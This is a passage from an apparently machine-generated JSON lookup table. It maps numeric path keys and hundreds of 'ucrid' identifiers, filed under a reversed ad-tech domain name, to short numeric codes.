15:56017","/14999965232318854921":"0#15:56017","/14648180267151261084":"0#15:56017","/14600723820983095838":"0#15:56017","/816276396626853181":"0#15:56017","/5751147415842559505":"0#15:56017","/2728619772601336897":"0#15:56017","/6103392851229157028":"0#15:56017","/851005290729830837":"0#15:56017","/4693540081656501088":"0#15:56017","/7148273244427753500":"0#15:56017","/3991930757194338931":"0#15:56017","/9882386807702239338":"0#15:56017","/3934278801358565584":"0#15:56017","/14325609821020418118":"0#15:56017","/15038611674715616174":"0#15:56017","/3661677306341849537":"0#15:56017","/1270969264695030404":"0#15:56017","/4796607775956552381":"0#15:56017","/10803153664904646958":"0#15:56017","/8517903774543430491":"0#15:56017","/14112629123049208649":"0#15:56017","/4778746592756127598":"0#15:56017","/13706517141654475785":"0#15:56017","/2558766345396788271":"0#15:56017","/4583994671497742771":"0#15:56017","/13952355352353553885":"0#18:56017","/2561636142703937564":"0#18:56017","/15396727294836962601":"0#18:56017","/12042294243755029744":"0#18:56017","/663343715143683711":"0#18:56017","/12700861759995401517":"0#18:56017","/15168020979620676614":"0#18:56017","/14433834461477559244":"0#18:56017","/4679513214050913378":"0#18:56017","/15113408516603142801":"0#18:56017","/15493621713950092311":"0#18:56017","/1440353079450871346":"0#18:56017","/2637150960463907770":"0#18:56017","/9280077793987587788":"0#18:56017","/12641826750569061520":"0#18:56017","/5472214235750747509":"0#18:56017","/16716979292766888214":"0#18:56017","/761108377494332694":"0#18:56017","/14635937660990564558":"0#18:56017","/13827744572707081954":"0#18:56017","/16719394163993519223":"0#18:56017","/3064443426238973820":"0#18:56017","/15827269811878134534":"0#18:56017","/4434494751005152619":"0#18:56017","/13545774776245821488":"0#18:56017","/9490010700397338592":"0#18:56017","/9685783398326953401":"0#18:56017","/5199138994581037708":"0#23:55156","/15183907243382995266":"0#23:55156","/9565022281957475306":"0#24:54963","/10379180618426541257":"0#24:54963","/14732037291304115611":"0#24:54963","/11253557083197154566":"0#24:54963","/12123761979734356642":"0#24:54963","/13539617096941701463":"0#24:54963","/6488626439279383472":"0#24:54963","/16039275190699948817":"0#24:54963","/8159271876958141043":"0#24:54963","/8674295499375294991":"0#24:54963","/11637342103051042908":"0#24:54963","/13052469630286614654":"0#24:54963","/13451151467973211784":"0#24:54963","/12659063364317758992":"0#24:54963","/9575304357150025071":"0#24:54963","/15699808095053240171":"0#24:54963","/9365063366284592487":"0#24:54963","/6929512288769148061":"0#24:54963","/1271298104542041285":"0#24:54963","/5151614668938215088":"0#24:54963","/6496331559924764979":"0#24:54963","/16707801219815845921":"0#24:54963","/1686246233329253406":"0#24:54963","/5475370244597312745":"0#24:54963","/17068596617741199615":"0#24:54963","/576845107141932530":"0#24:54963","/2943791573852751956":"0#24:54963","/10230642938770022555":"0#24:54963","/2481164042648564813":"0#24:54963","/11334089844252026527":"0#24:54963","/2222024420837665876":"0#24:54963","/1753412262495103539":"0#24:54963","/16542682624465220281":"0#24:54963","/10855059240224583572":"0#24:54963","/8228970572244447474":"0#24:54963","/1100596775045780044":"0#24:54963","/11525098826614321891":"0#24:54963","/12419513367257461810":"0#24:54963","/1656549873621061165":"0#35:32558","/3070112125785794262":"0#35:32558"},"moc.citambup":{"ucrid=7995375727969198755":"1#1:62472","ucrid=12185808489408530225":"1#1:62472","ucrid=18180559528857712866":"1#1:62472","ucrid=14294177087123773804":"1#1:62472","ucrid=7185505173721904202":"1#1:62472","ucrid=8577247490141267807":"1#1:62472","ucrid=3260072587801700770":"1#1:62472","ucrid=6169894376808239765":"1#1:62472","ucrid=4713748813325717666":"1#1:62472","ucrid=7088794549885516344":"1#1:62472","ucrid=15677929336799213579":"1#1:62472","ucrid=4421867166167178695":"1#1:62472","ucrid=6578585994512570685":"1#1:62472","ucrid=10400347654503163540":"1#1:62472","ucrid=15744586145398357195":"1#1:62472","ucrid=850724033293396123":"1#1:62472","ucrid=15997329083687092524":"1#1:62472","ucrid=17838242659833873073":"1#1:62472","ucrid=1077940588575472796":"1#1:62472","ucrid=6454963086237656486":"1#1:62472","ucrid=15530898472177685876":"1#1:62472","ucrid=15173995772262029751":"1#1:62472","ucrid=15908755138220204951":"1#1:62472","ucrid=10750433273014299268":"1#1:62472","ucrid=370027802660813691":"1#1:62472","ucrid=1629066921639171932":"1#1:62472","ucrid=2673866639602984735":"1#1:62472","ucrid=2355653287915289544":"1#1:62472","ucrid=10920092416100903288":"1#1:62472","ucrid=16979298033666020309":"1#1:62472","ucrid=6297930197186168471":"1#1:62472","ucrid=2283659879368541620":"1#1:62472","ucrid=14652130752968651291":"1#1:62472","ucrid=4793491759114205485":"1#1:62472","ucrid=13609395782604672056":"1#1:62472","ucrid=7614960843363256750":"1#1:62472","ucrid=15453637406450386565":"1#1:62472","ucrid=17580296374051685266":"1#1:62472","ucrid=12819845011925801918":"1#1:62472","ucrid=3689852775917486432":"1#1:62472","ucrid=7445385362196945250":"1#1:62472","ucrid=14160150017072279462":"1#1:62472","ucrid=3971070904890348124":"1#1:62472","ucrid=17864000543724205779":"1#1:62472","ucrid=10859674050027482800":"1#1:62472","ucrid=198008073117536435":"1#1:62472","ucrid=143035533811002788":"1#1:62472","ucrid=14409152746994834763":"1#1:62472","ucrid=7488400931697967313":"1#1:62472","ucrid=10952657172694055175":"1#1:62472","ucrid=3400464276302491193":"1#1:62472","ucrid=10198142228440362943":"1#1:62472","ucrid=12955592973257514202":"1#1:62472","ucrid=2485601118842230320":"1#1:62472","ucrid=185798847481148961":"1#1:62472","ucrid=1108367431671760465":"1#1:62472","ucrid=5347721465231704732":"1#1:62472","ucrid=7413376545681967071":"1#1:62472","ucrid=16274549373237295142":"1#1:62472","ucrid=10877848189527326139":"1#1:62472","ucrid=11840523606032126424":"1#1:62472","ucrid=8905308655150163551":"1#1:62472","ucrid=11878700054602860629":"1#1:62472","ucrid=3318679046212282841":"1#1:62472","ucrid=4205281885882609675":"1#1:62472","ucrid=7128840622010950378":"1#1:62472","ucrid=7796250574757336731":"1#1:62472","ucrid=9300453127883628476":"1#1:62472","ucrid=5130684082055406083":"1#1:62472","ucrid=8127690904438171989":"1#1:62472","ucrid=2981757456424444810":"1#1:62472","ucrid=12419342284480503140":"1#1:62472","ucrid=17488900025226701508":"1#1:62472","ucrid=2278661400963990055":"1#1:62472","ucrid=3569829483268089376":"1#1:62472","ucrid=15590355840522829523":"1#1:62472","ucrid=12852883581699556004":"1#1:62472","ucrid=16544121435883516787":"1#1:62472","ucrid=177033675432052364":"1#1:62472","ucrid=10522349908849805050":"1#1:62472","ucrid=16782475893230076057":"1#1:62472","ucrid=443689043956888609":"1#1:62472","ucrid=13517768668392209875":"1#1:62472","ucrid=4525935006975982631":"1#1:62472","ucrid=1289482169418060896":"1#1:62472","ucrid=15192661030068979996":"1#1:62472","ucrid=14758509352764236267":"1#1:62472","ucrid=3602071852551020880":"1#1:62472","ucrid=13025763033977493310":"1#1:62472","ucrid=8319554500643274918":"1#1:62472","ucrid=7623439099735654938":"1#1:62472","ucrid=2162283911046093238":"1#1:62472","ucrid=17397541903591002257":"1#1:62472","ucrid=14536479335224141043":"1#1:62472","ucrid=18364364913043999273":"1#1:62472","ucrid=5356358018968218871":"1#1:62472","ucrid=9454212774426067266":"1#1:62472","ucrid=14273870371627913214":"1#1:62472","ucrid=9284006358809843160":"1#1:62472","ucrid=6931376012928382671":"1#1:62472","ucrid=6894583674869234777":"1#1:62472","ucrid=10556043024622711884":"1#1:62472","ucrid=12806168964265430739":"1#1:62472","ucrid=7876582985840671863":"1#1:62472","ucrid=4295027178069512790":"1#1:62472","ucrid=8129383002896790300":"1#1:62472","ucrid=15716471414303823116":"1#1:62472","ucrid=10370526582069551675":"1#1:62472","ucrid=12421884883009880815":"1#1:62472","ucrid=5997784986360264854":"1#1:62472","ucrid=1677136660098739002":"1#1:62472","ucrid=5268004126136229782":"1#1:62472","ucrid=3137316934645415371":"1#1:62472","ucrid=16407742852508339953":"1#1:62472","ucrid=16213767290023770217":"1#1:62472","ucrid=2701630495373768876":"1#1:62472","ucrid=9833604588525558489":"1#1:62472","ucrid=13359389731269163059":"1#1:62472","ucrid=5344140834812069404":"1#1:62472","ucrid=2638622231568536977":"1#1:62472","ucrid=10899223694048583156":"1#1:62472","ucrid=7218726948977755591":"1#1:62472","ucrid=13716067927793777745":"1#1:62472","ucrid=7003193657961675953":"1#1:62472","ucrid=10411351919668771770":"1#1:62472","ucrid=5452844509764760677":"1#1:62472","ucrid=8004700708473618332":"1#1:62472","ucrid=9268708841184265150":"1#1:62472","ucrid=12391326345933213210":"1#1:62472","ucrid=11085452546420302943":"1#1:62472","ucrid=15837548899374596561":"1#1:62472","ucrid=14805518987693297930":"1#1:62472","ucrid=12469384323255732723":"1#1:62472","ucrid=13395376150650678126":"1#1:62472","ucrid=899367706806397886":"1#1:62472","ucrid=239283898744481137":"1#1:62472","ucrid=5164528884865934611":"1#1:62472","ucrid=12968623920957812332":"1#1:62472","ucrid=5310956571150052358":"1#1:62472","ucrid=1751854055451818530":"1#1:62472","ucrid=12036324678679847272":"1#1:62472","ucrid=16461425393384359163":"1#1:62472","ucrid=17158339661453009088":"1#1:62472","ucrid=8798759459645429303":"1#1:62472","ucrid=6314283627470849015":"1#1:62472","ucrid=3814363043740480690":"1#1:62472","ucrid=9189597954917642818":"1#1:62472","ucrid=17436618738025324900":"1#1:62472","ucrid=5174439389071843551":"1#1:62472","ucrid=18209774465228076941":"1#1:62472","ucrid=370810126732655762":"1#1:62472","ucrid=1882251039094869078":"1#1:62472","ucrid=14021164875987271270":"1#1:62472","ucrid=13497083462751035635":"1#1:62472","ucrid=1330845937911019787":"1#1:62472","ucrid=13634395925318085698":"1#1:62472","ucrid=8584566110552915844":"1#1:62472","ucrid=2719980998736049877":"1#1:62472","ucrid=2629900136523883512":"1#1:62472","ucrid=10785016714713779071":"1#1:62472","ucrid=1231118738827883338":"1#1:62472","ucrid=6441992163491396180":"1#1:62472","ucrid=14648866984292361777":"1#1:62472","ucrid=10619551510727324559":"1#1:62472","ucrid=11841522840262857139":"1#1:62472","ucrid=14669916132613012071":"1#1:62472","ucrid=10201952282078657456":"1#1:62472","ucrid=3031201093860685318":"1#1:62472","ucrid=15587307472687144813":"1#1:62472","ucrid=172457970501599870":"1#1:62472","ucrid=12849195183096777565":"1#1:62472","ucrid=15822826584517758571":"1#1:62472","ucrid=7383309274242265467":"1#1:62472","ucrid=8757813570766370654":"1#1:62472","ucrid=14776014813860272199":"1#1:62472","ucrid=18185316721779904134":"1#1:62472","ucrid=16704416763451865584":"1#1:62472","ucrid=12976563888496597722":"1#1:62472","ucrid=2593076707141714282":"1#1:62472","ucrid=17347768944839695303":"1#1:62472","ucrid=155566562907031684":"1#1:62472","ucrid=7260705157958660300":"1#1:62472","ucrid=11410641510358037076":"1#1:62472","ucrid=18050662871554940020":"1#1:62472","ucrid=1349569514025144184":"1#1:62472","ucrid=6060507875192227677":"1#1:62472","ucrid=10846367236921373876":"1#1:62472","ucrid=13461229403322167566":"1#1:62472","ucrid=3759265679776462260":"1#1:62472","ucrid=3474992844009615597":"1#1:62472","ucrid=6499642112785083146":"1#1:62472","ucrid=9399033091644344232":"1#1:62472","ucrid=18429793406024545692":"1#1:62472","ucrid=12865567561207927044":"1#1:62472","ucrid=13441312404731872907":"1#1:62472","ucrid=6206748908855085236":"1#1:62472","ucrid=11613444170295716208":"1#1:62472","ucrid=1273460926456439914":"1#1:62472","ucrid=11541898027200992400":"1#1:62472","ucrid=7852793839622774196":"1#1:62472","ucrid=13760558965965603359":"1#1:62472","ucrid=9928676134992700339":"1#1:62472","ucrid=14297370163463191367":"1#1:62472","ucrid=7379812743276200244":"1#1:62472","ucrid=6150128074631480205":"1#1:62472","ucrid=14390334397980233049":"1#1:62472","ucrid=8164385164787930374":"1#1:62472","ucrid=11698263079588503475":"1#1:62472","ucrid=11896274798664018341":"1#1:62472","ucrid=670982473761620075":"1#1:62472","ucrid=3112947790948711100":"1#1:62472","ucrid=14305418885591190232":"1#1:62472","ucrid=6685153177759578506":"1#1:62472","ucrid=7497240168718464806":"1#1:62472","ucrid=17162069694173049563":"1#1:62472","ucrid=4706248663002026680":"1#1:62472","ucrid=8623752445423409149":"1#1:62472","ucrid=2505992831005711013":"1#1:62472","ucrid=15527855504926050832":"1#1:62472","ucrid=3896097879329238165":"1#1:62472","ucrid=15785461024042426600":"1#1:62472","ucrid=1420212904945633529":"1#1:62472","ucrid=7149762806898215040":"1#1:62472","ucrid=18103009141876532456":"1#1:62472","ucrid=11531167829848389045":"1#1:62472","ucrid=3432305953077381979":"1#1:62472","ucrid=8134278655008497378":"1#1:62472","ucrid=10905254989624869581":"1#1:62472","ucrid=13364758692575901470":"1#1:62472","ucrid=13075078946164163022":"1#1:62472","ucrid=6192704454780870917":"1#1:62472","ucrid=14519217523070322599":"1#1:62472","ucrid=13201548003788142090":"1#1:62472","ucrid=11623201865868082719":"1#1:62472","ucrid=17541170003779945269":"1#1:62472","ucrid=14395269469831529441":"1#1:62472","ucrid=6217220143106606954":"1#1:62472","ucrid=8395307199114534635":"1#1:62472","ucrid=13774082847069330227":"1#1:62472","ucrid=17408247307331989591":"1#1:62472","ucrid=14407191118586560831":"1#1:62472","ucrid=11113236677416553340":"1#1:62472","ucrid=4629317097088432050":"1#1:62472","ucrid=7116964530310775122":"1#1:62472","ucrid=4728535918571667149":"1#1:62472","ucrid=14650226852431346445":"1#1:62472","ucrid=16573038565207240020":"1#1:62472","ucrid=9351373140415978983":"1#1:62472","ucrid=16802162742176181320":"1#1:62472","ucrid=1368014614376524508":"1#1:62472","ucrid=18384733391187453957":"1#1:62472","ucrid=17806255470549598069":"1#1:62472","ucrid=18408137654271994388":"1#1:62472","ucrid=1931386202322594730":"1#1:62472","ucrid=173545075066868718":"1#1:62472","ucrid=7068686381259426318":"1#1:62472","ucrid=9294312411725522355":"1#1:62472","ucrid=13842029894497667669":"1#1:62472","ucrid=13596575384704203012":"1#1:62472","ucrid=6694011744088155645":"1#1:62472","ucrid=10578579791237120857":"1#1:62472","ucrid=7980174659927407887":"1#1:62472","ucrid=14859442750484456653":"1#1:62472","ucrid=1920674204047076001":"1#1:62472","ucrid=9308599968414816714":"1#1:62472","ucrid=2189174041797862811":"1#1:62472","ucrid=6323172640988879948":"1#1:62472","ucrid=4298859085352232622":"1#1:62472","ucrid=11978061040132001790":"1#1:62472","ucrid=9303386042510536993":"1#1:62472","ucrid=12635543537848409623":"1#1:62472","ucrid=6352299757874811088":"1#1:62472","ucrid=15931033580822813782":"1#1:62472","ucrid=16710229413504879015":"1#1:62472","ucrid=16172803259459812306":"1#1:62472","ucrid=6598583805219506052":"1#1:62472","ucrid=18123452615196022277":"1#1:62472","ucrid=1528308072159505797":"1#1:62472","ucrid=14300613009849876087":"1#1:62472","ucrid=15202727359444410589":"1#1:62472","ucrid=16950906630805833520":"1#1:62472","ucrid=7299540032524340043":"1#1:62472","ucrid=2920022638048543921":"1#1:62472","ucrid=7579819748297797074":"1#1:62472","ucrid=5621063038421916024":"1#1:62472","ucrid=4847489558917918842":"1#1:62472","ucrid=17925293271555153968":"1#1:62472","ucrid=10141892470337851229":"1#1:62472","ucrid=17651234249777295506":"1#1:62472","ucrid=10594072869207609217":"1#1:62472","ucrid=800289956905203926":"1#1:62472","ucrid=8380485458921905846":"1#1:62472","ucrid=11522185842899505736":"1#1:62472","ucrid=5761651372387319427":"1#1:62472","ucrid=11857067790391311453":"1#1:62472","ucrid=11495373403427547757":"1#1:62472","ucrid=13628355125643961499":"1#1:62472","ucrid=9203587904041377678":"1#1:62472","ucrid=3900097538113572334":"1#1:62472","ucrid=122317143548385233":"1#1:62472","ucrid=9488782779936111300":"1#1:62472","ucrid=11858040647494788004":"1#1:62472","ucrid=7425037657770672026":"1#1:62472","ucrid=13472470373132255674":"1#1:62472","ucrid=15808703902296559099":"1#1:62472","ucrid=9592159061690608687":"1#1:62472","ucrid=2623789971480189714":"1#1:62472","ucrid=10917843091069713602":"1#1:62472","ucrid=2848232768260647357":"1#1:62472","ucrid=1290009053268496251":"1#1:62472","ucrid=16150700743546676104":"1#1:62472","ucrid=16154770521142109425":"1#1:62472","ucrid=3945629088784925781":"1#1:62472","ucrid=7694193760676573454":"1#1:62472","ucrid=16728009820459907137":"1#1:62472","ucrid=13503017262710050953":"1#1:62472","ucrid=13774025939639078488":"1#1:62472","ucrid=3774568916925302982":"1#1:62472","ucrid=15756683224448340018":"1#1:62472","ucrid=10588628494657102391":"1#1:62472","ucrid=14775652462915234468":"1#1:62472","ucrid=12518093516870384359":"1#1:62472","ucrid=4277141753835633893":"1#1:62472","ucrid=2304506400735042354":"1#1:62472","ucrid=5721412935344009993":"1#1:62472","ucrid=843096070749703605":"1#1:62472","ucrid=8209302005187580503":"1#1:62472","ucrid=16363334864496165003":"1#1:62472","ucrid=5147905807985726138":"1#1:62472","ucrid=10466036082013938386":"1#1:62472","ucrid=10769941625131421046":"1#1:62472","ucrid=6935454731515416775":"1#1:62472","ucrid=2827456241353751562":"1#1:62472","ucrid=8154738401245593005":"1#1:62472","ucrid=14216710047743120159":"1#1:62472","ucrid=5828926203863330114":"1#1:62472","ucrid=18354233929950349783":"1#1:62472","ucrid=15862937303119442354":"1#1:62472","ucrid=15474371869784664256":"1#1:62472","ucrid=11782628471150206684":"1#1:62472","ucrid=1439019500704437284":"1#1:62472","ucrid=12448358844566116192":"1#1:62472","ucrid=14033570451859331518":"1#1:62472","ucrid=3618478068930737651":"1#1:62472","ucrid=11173128733931284495":"1#1:62472","ucrid=9769869308888851722":"1#1:62472","ucrid=9856489965750372374":"1#1:62472","ucrid=18388150461592132910":"1#1:62472","ucrid=13027175894512605777":"1#1:62472","ucrid=18380814530899973410":"1#1:62472","ucrid=3899991893762258233":"1#1:62472","ucrid=5461104731241691005":"1#1:62472","ucrid=15228571098453402773":"1#1:62472","ucrid=10155354117635219452":"1#1:62472","ucrid=8133466038330236164":"1#1:62472","ucrid=5165687518573053869":"1#1:62472","ucrid=15171804701469275942":"1#1:62472","ucrid=2224953755119741932":"1#1:62472","ucrid=2302535819315493389":"1#1:62472","ucrid=14971651129018714321":"1#1:62472","ucrid=1777667986869981791":"1#1:62472","ucrid=8262148028281838304":"1#1:62472","ucrid=111884155322922037":"1#1:62472","ucrid=3416312034836315756":"1#1:62472","ucrid=6641935722322832418":"1#1:62472","ucrid=12633919814898467360":"1#1:62472","ucrid=4351160998143628312":"1#1:62472","ucrid=14221145874928666607":"1#1:62472","ucrid=6133826784832558646":"1#1:62472","ucrid=7490898451483543479":"1#1:62472","ucrid=6532200424286632559":"1#1:62472","ucrid=10456880621586406216":"1#1:62472","ucrid=9636385199414462159":"1#1:62472","ucrid=14172062806274106705":"1#1:62472","ucrid=2999404934396485065":"1#1:62472","ucrid=16253903168143885487":"1#1:62472","ucrid=10536949759055863719":"1#1:62472","ucrid=4817059179277338132":"1#1:62472","ucrid=5776394238867201003":"1#1:62472","ucrid=9110920411761608788":"1#1:62472","ucrid=6380713243648069869":"1#1:62472","ucrid=14271845891975890522":"1#1:62472","ucrid=5651749916622520705":"1#1:62472","ucrid=13109508380599855250":"1#1:62472","ucrid=8242120431171519177":"1#1:62472","ucrid=8117740634318328108":"1#1:62472","ucrid=3262729294207677888":"1#1:62472","ucrid=13251081190156706926":"1#1:62472","ucrid=830586789744412888":"1#1:62472","ucrid=684944109077493073":"1#1:62472","ucrid=2564300218319349571":"1#1:62472","ucrid=3233384095109084759":"1#1:62472","ucrid=9466949068227232258":"1#1:62472","ucrid=2641049112237377279":"1#1:62472","ucrid=18029089435483091239":"1#1:62472","ucrid=7051454162485858964":"1#1:62472","ucrid=1819808355954323783":"1#1:62472","ucrid=12282128014309969923":"1#1:62472","ucrid=9356226678662083043":"1#1:62472","ucrid=196228746128543530":"1#1:62472","ucrid=5589495014946603954":"1#1:62472","ucrid=16649725825575250533":"1#1:62472","ucrid=14573855365806583435":"1#1:62472","ucrid=9667511340596721340":"1#1:62472","ucrid=7892625867726179827":"1#1:62472","ucrid=852208930765241781":"1#1:62472","ucrid=1293183655806797734":"1#1:62472","ucrid=8718196928878389058":"1#1:62472","ucrid=6800632742969206973":"1#1:62472","ucrid=5083961326909322776":"1#1:62472","ucrid=17340004072346635278":"1#1:62472","ucrid=5384504587791432410":"1#1:62472","ucrid=8964517985937864536":"1#1:62472","ucrid=17807680437765828343":"1#1:62472","ucrid=7897473716116891372":"1#1:62472","ucrid=13327821700469893458":"1#1:62472","ucrid=16377952729316807487":"1#1:62472","ucrid=17058635965007507797":"1#1:62472","ucrid=9800543804720581151":"1#1:62472","ucrid=6536952334327634819":"1#1:62472","ucrid=11103074408684934365":"1#1:62472","ucrid=12090418038603632264":"1#1:62472","ucrid=17116958169477978741":"1#1:62472","ucrid=9542888241656053934":"1#1:62472","ucrid=9252171037133737199":"1#1:62472","ucrid=17161076496841116587":"1#1:62472","ucrid=2294594215799231671":"1#1:62472","ucrid=17477253824862562326":"1#1:62472","ucrid=3237670561382334552":"1#1:62472","ucrid=6718462816048577774":"1#1:62472","ucrid=4224910848062327500":"1#1:62472","ucrid=6791635837391061149":"1#1:62472","ucrid=7782463411125442484":"1#1:62472","ucrid=6116375867518253718":"1#1:62472","ucrid=3346972726996446796":"1#1:62472","ucrid=4125830657186061625":"1#1:62472","ucrid=6920805692457926803":"1#1:62472","ucrid=29467245115820615":"1#1:62472","ucrid=8260235630730389603":"1#1:62472","ucrid=11321266001188096682":"1#1:62472","ucrid=16947006571069120556":"1#1:62472","ucrid=16340366297264645196":"1#1:62472","ucrid=2499394016219748549":"1#1:62472","ucrid=12280669186528033712":"1#1:62472","ucrid=16726016304054543951":"1#1:62472","ucrid=2594251550559866136":"1#1:62472","ucrid=822159646090816814":"1#1:62472","ucrid=1784977546037293947":"1#1:62472","ucrid=17793558071838783521":"1#1:62472","ucrid=5484335605907519633":"1#1:62472","ucrid=12577515206452109535":"1#1:62472","ucrid=12997945606084054045":"1#1:62472","ucrid=18323633964923776295":"1#1:62472","ucrid=1204966782848339311":"1#1:62472","ucrid=4450705662286407352":"1#1:62472","ucrid=17349500815372126798":"1#1:62472","ucrid=11009731044826387031":"1#1:62472","ucrid=11721749182800871841":"1#1:62472","ucrid=16626447580797889618":"1#1:62472","ucrid=16019694067181068212":"1#1:62472","ucrid=15801677841705067583":"1#1:62472","ucrid=14829561751136310564":"1#1:62472","ucrid=7841711196441076287":"1#1:62472","ucrid=11760489305627724057":"1#1:62472","ucrid=18280282636887295230":"1#1:62472","ucrid=454396981488129305":"1#1:62472","ucrid=16906255175253410790":"1#1:62472","ucrid=14270622072821186223":"1#1:62472","ucrid=6581525511715265709":"1#1:62472","ucrid=5442894141106701440":"1#1:62472","ucrid=6184178189317601436":"1#1:62472","ucrid=11678551938915359195":"1#1:62472","ucrid=12019809466047765671":"1#1:62472","ucrid=6294166071076425707":"1#1:62472","ucrid=11866544770030176689":"1#1:62472","ucrid=14407245625322329244":"1#1:62472","ucrid=15122034802560449142":"1#1:62472","ucrid=7163988226618062707":"1#1:62472","ucrid=15065271128005121093":"1#1:62472","ucrid=4259440618159046918":"1#1:62472","ucrid=9705629413819939682":"1#1:62472","ucrid=14196971777577206820":"1#1:62472","ucrid=15815553388536285882":"1#1:62472","ucrid=15643053578395712168":"1#1:62472","ucrid=1461769944914239207":"1#1:62472","ucrid=10654522806238076770":"1#1:62472","ucrid=2212972241201614716":"1#1:62472","ucrid=14470461804129084620":"1#1:62472","ucrid=16108772466574359596":"1#1:62472","ucrid=15677877025789564378":"1#1:62472","ucrid=7291407723871195742":"1#1:62472","ucrid=12852831797961347874":"1#1:62472","ucrid=8475082280430610394":"1#1:62472","ucrid=123573399818826171":"1#1:62472","ucrid=2706831010523764398":"1#1:62472","ucrid=10051502499892032040":"1#1:62472","ucrid=954939932975470535":"1#1:62472","ucrid=16015680865202709227":"1#1:62472","ucrid=15996012697709176828":"1#1:62472","ucrid=15130135306129612017":"1#1:62472","ucrid=7017579619004931708":"1#1:62472","ucrid=15201866351162876909":"1#1:62472","ucrid=1726631509111873580":"1#1:62472","ucrid=7304355626913076028":"1#1:62472","ucrid=13787139174295078291":"1#1:62472","ucrid=7218258310981026516":"1#1:62472","ucrid=17498544036992880274":"1#1:62472","ucrid=9673410613252750520":"1#1:62472","ucrid=11174071925939320954":"1#1:62472","ucrid=15045619916745602326":"1#1:62472","ucrid=14163311529981473378":"1#1:62472","ucrid=549285391245152558":"1#1:62472","ucrid=412647516691150976":"1#1:62472","ucrid=1726182018255937472":"1#1:62472","ucrid=3358261495006894933":"1#1:62472","ucrid=8615954212754677704":"1#1:62472","ucrid=14545085792112510516":"1#1:62472","ucrid=6103625329850061786":"1#1:62472","ucrid=5019835020656933784":"1#1:62472","ucrid=4645342034355419260":"1#1:62472","ucrid=15131694539523239304":"1#1:62472","ucrid=12787181095754540255":"1#1:62472","ucrid=2057769440893481963":"1#1:62472","ucrid=16294009532542687509":"1#1:62472","ucrid=14000300810620858179":"1#1:62472","ucrid=7224688818195545176":"1#1:62472","ucrid=514934012735330004":"1#1:62472","ucrid=14945879834560294088":"1#1:62472","ucrid=7800973428440640968":"1#1:62472","ucrid=14111663252874219742":"1#1:62472","ucrid=13572383547438118650":"1#1:62472","ucrid=10217313864319335142":"1#1:62472","ucrid=8421733139733615551":"1#1:62472","ucrid=16808299339874519749":"1#1:62472","ucrid=3732551161489015889":"1#1:62472","ucrid=3820322091125687369":"1#1:62472","ucrid=15952045195827679629":"1#1:62472","ucrid=15850147313601085954":"1#1:62472","ucrid=3012855157592821117":"1#1:62472","ucrid=7709192906085616254":"1#1:62472","ucrid=9790666142721646161":"1#1:62472","ucrid=13608837739282375093":"1#1:62472","ucrid=17678083273669780657":"1#1:62472","ucrid=328012429079656075":"1#1:62472","ucrid=4237753905575738798":"1#1:62472","ucrid=16614132150003300129":"1#1:62472","ucrid=1135377358502595904":"1#1:62472","ucrid=1907518792244824351":"1#1:62472","ucrid=7920638571346829619":"1#1:62472","ucrid=11698027016161735184":"1#1:62472","ucrid=15343974645790939873":"1#1:62472","ucrid=78231555684623533":"1#1:62472","ucrid=2063748091716674885":"1#1:62472","ucrid=14952938445720803830":"1#1:62472","ucrid=37524795192136074":"1#1:62472","ucrid=11828125209922147317":"1#1:62472","ucrid=10804912215726858825":"1#1:62472","ucrid=6652526741663089842":"1#1:62472","ucrid=2091232837003009387":"1#1:62472","ucrid=16396648724118822371":"1#1:62472","ucrid=8437534655888969520":"1#1:62472","ucrid=17209248671886724240":"1#1:62472","ucrid=6172345947911086031":"1#1:62472","ucrid=3898722150753395520":"1#1:62472","ucrid=17849462461657036058":"1#1:62472","ucrid=9475667747745949558":"1#1:62472","ucrid=17072063968799173466":"1#1:62472","ucrid=15098995436672037057":"1#1:62472","ucrid=9636589497705799667":"1#1:62472","ucrid=3010124127807032746":"1#1:62472","ucrid=4362589870012757108":"1#1:62472","ucrid=11177246960988995532":"1#1:62472","ucrid=10683500479375071003":"1#1:62472","ucrid=13932883326154116780":"1#1:62472","ucrid=16101893648009209937":"1#1:62472","ucrid=5796904425271864193":"1#1:62472","ucrid=3678178867126790378":"1#1:62472","ucrid=10343151176969380030":"1#1:62472","ucrid=17612927123208440540":"1#1:62472","ucrid=4516236156545348397":"1#1:62472","ucrid=17024741771763271941":"1#1:62472","ucrid=17454134340734569797":"1#1:62472","ucrid=11067659180983633295":"1#1:62472","ucrid=16576143047084631003":"1#1:62472","ucrid=4515101849576400747":"1#1:62472","ucrid=1323490118284447368":"1#1:62472","ucrid=15371056577658883735":"1#1:62472","ucrid=12137335033957499839":"1#1:62472","ucrid=5796956635076053818":"1#1:62472","ucrid=8115279342184884530":"1#1:62472","ucrid=4913215024329985427":"1#1:62472","ucrid=7743271157435068251":"1#1:62472","ucrid=16135670863297975902":"1#1:62472","ucrid=5867124304975223986":"1#1:62472","ucrid=9342944739489463095":"1#1:62472","ucrid=11441746042143680471":"1#1:62472","ucrid=17464760532087279193":"1#1:62472","ucrid=1501716906223939398":"1#1:62472","ucrid=11489939016225769424":"1#1:62472","ucrid=13062307879132479111":"1#1:62472","ucrid=2655282999884157093":"1#1:62472","ucrid=9433464223850505113":"1#1:62472","ucrid=12276609779912622509":"1#1:62472","ucrid=3163042165702366654":"1#1:62472","ucrid=14779830926826766809":"1#1:62472","ucrid=17227778030343308522":"1#1:62472","ucrid=2911563706371816342":"1#1:62472","ucrid=9888828971628084130":"1#1:62472","ucrid=98866828360002402":"1#1:62472","ucrid=13537111937693026313":"1#1:62472","ucrid=16641889748496146604":"1#1:62472","ucrid=11847087703893943822":"1#1:62472","ucrid=13074522633603401144":"1#1:62472","ucrid=16514042078242623762":"1#1:62472","ucrid=523144234237204669":"1#1:62472","ucrid=18227598630108693093":"1#1:62472","ucrid=5633082443121397329":"1#1:62472","ucrid=9856906995871876340":"1#1:62472","ucrid=7442947348707025379":"1#1:62472","ucrid=13424741332063609567":"1#1:62472","ucrid=13636015783863500299":"1#1:62472","ucrid=11170911926140462176":"1#1:62472","ucrid=9252509880581973795":"1#1:62472","ucrid=17467824060183963714":"1#1:62472","ucrid=18311587172255940722":"1#1:62472","ucrid=12449770995796604341":"1#1:62472$15:56017","ucrid=5316160774919330700":"1#1:62472$15:56017","ucrid=11617189500180269447":"1#1:62472","ucrid=5313490616977022598":"1#1:62472","ucrid=15369953355198042719":"1#1:62472$15:56017","ucrid=8315413210398531424":"1#1:62472","ucrid=4835726783507081418":"1#1:62472","ucrid=3327157064460473056":"1#1:62472","ucrid=16664194788860932712":"1#1:62472","ucrid=335338292659620540":"1#1:62472","ucrid=3646252172765452045":"1#1:62472","ucrid=15053164347826224749":"1#1:62472","ucrid=1574020230314124795":"1#1:62472","ucrid=6953196408313678774":"